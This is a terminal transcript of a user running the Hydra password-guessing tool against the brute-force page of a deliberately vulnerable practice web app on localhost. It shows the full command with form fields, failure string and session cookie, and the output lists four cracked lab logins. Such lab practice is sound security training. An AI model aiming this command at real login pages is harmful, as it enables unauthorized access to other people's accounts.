 vicho@laptopVL:~/Descargas$ hydra -L users.txt -P 2020-200_most_used_passwords.txt "http-get-form://127.0.0.1:4280/vulnerabilities/brute/index.php:use
rname=^USER^&password=^PASS^&Login=Login:F=Username and/or password incorrect.:H=Cookie: security=low;PHPSESSID=cd506bb8dd5bf39d3617f0389a9ce722"
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this
is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-17 02:28:32
[DATA] max 16 tasks per 1 server, overall 16 tasks, 985 login tries (l:5/p:197), ~62 tries per task
[DATA] attacking http-get-form://127.0.0.1:4280/vulnerabilities/brute/index.php:username=^USER^&password=^PASS^&Login=Login:F=Username and/or password
incorrect.:H=Cookie: security=low;PHPSESSID=cd506bb8dd5bf39d3617f0389a9ce722
[4280][http-get-form] host: 127.0.0.1   login: admin   password: password
[4280][http-get-form] host: 127.0.0.1   login: smithy   password: password
[4280][http-get-form] host: 127.0.0.1   login: pablo   password: letmein
[4280][http-get-form] host: 127.0.0.1   login: gordonb   password: abc123
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-17 02:28:39
vicho@laptopVL:~/Descargas$